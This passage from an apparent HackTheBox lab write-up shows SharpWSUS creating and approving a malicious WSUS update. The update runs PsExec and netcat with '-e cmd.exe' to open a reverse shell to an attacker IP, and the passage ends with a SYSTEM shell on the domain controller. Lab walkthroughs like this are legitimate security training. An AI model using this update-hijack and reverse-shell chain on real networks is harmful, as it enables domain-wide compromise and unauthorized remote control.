____ _ __ ______ _ _ ____ / ___|| |__ __ _ _ __ _ _\ \ / / ___|| | | / ___| \___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \ ___) | | | | (_| | | | |_) \ V V / ___) | |_| |___) | |____/|_| |_|\__,_|_| | .__/ \_/\_/ |____/ \___/|____/ |_| Phil Keeble @ Nettitude Red Team [*] Action: Create Update [*] Creating patch to use the following: [*] Payload: ps.exe [*] Payload Path: C:\programdata\ps.exe [*] Arguments: -accepteula -s -d c:\programdata\nc64.exe -e cmd.exe 10.10.14.6 445 [*] Arguments (HTML Encoded): -accepteula -s -d c:\programdata\nc64.exe -e cmd.exe 10.10.14.6 445 ################# WSUS Server Enumeration via SQL ################## ServerName, WSUSPortNumber, WSUSContentLocation ----------------------------------------------- DC, 8530, c:\WSUS\WsusContent ImportUpdate Update Revision ID: 44 PrepareXMLtoClient InjectURL2Download DeploymentRevision PrepareBundle PrepareBundle Revision ID: 45 PrepareXMLBundletoClient DeploymentRevision [*] Update created - When ready to deploy use the following command: [*] SharpWSUS.exe approve /updateid:ea097920-0e17-4f9e-8045-0dfc5078a317 /computername:Target.FQDN /groupname:"Group Name" [*] To check on the update status use the following command: [*] SharpWSUS.exe check /updateid:ea097920-0e17-4f9e-8045-0dfc5078a317 /computername:Target.FQDN [*] To delete the update use the following command: [*] SharpWSUS.exe delete /updateid:ea097920-0e17-4f9e-8045-0dfc5078a317 /computername:Target.FQDN /groupname:"Group Name" [*] Create complete
I need to approve that Update, using the syntax given in the output (/groupname is arbitrary):
*Evil-WinRM* PS C:\programdata> .\sw.exe approve /updateid:ea097920-0e17-4f9e-8045-0dfc5078a317 /computername:dc.outdated.htb /groupname:"CriticalPatches" ____ _ __ ______ _ _ ____ / ___|| |__ __ _ _ __ _ _\ \ / / ___|| | | / ___| \___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \ ___) | | | | (_| | | | |_) \ V V / ___) | |_| |___) | |____/|_| |_|\__,_|_| | .__/ \_/\_/ |____/ \___/|____/ |_| Phil Keeble @ Nettitude Red Team [*] Action: Approve Update Targeting dc.outdated.htb TargetComputer, ComputerID, TargetID ------------------------------------ dc.outdated.htb, bd6d57d0-5e6f-4e74-a789-35c8955299e1, 1 Group Exists = False Group Created: CriticalPatches Added Computer To Group Approved Update [*] Approve complete
It takes about a minute for this to fire, and it fails occasionally. If it fails, I’ll try again, but eventually there’s a connection at nc:
kali$ rlwrap -cAr nc -lvnp 445
Listening on 0.0.0.0 445 Connection received on 10.10.10.10 49944 Microsoft Windows [Version 10.0.17763.737] (c) 2018 Microsoft Corporation. All rights reserved. C:\Windows\system32>whoami nt authority\system






【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 25岁的心里话
· 闲置电脑爆改个人服务器(超详细) #公网映射 #Vmware虚拟网络编辑器
· 基于 Docker 搭建 FRP 内网穿透开源项目(很简单哒)
· 零经验选手,Compose 一天开发一款小游戏!
· 一起来玩mcp_server_sqlite,让AI帮你做增删改查!!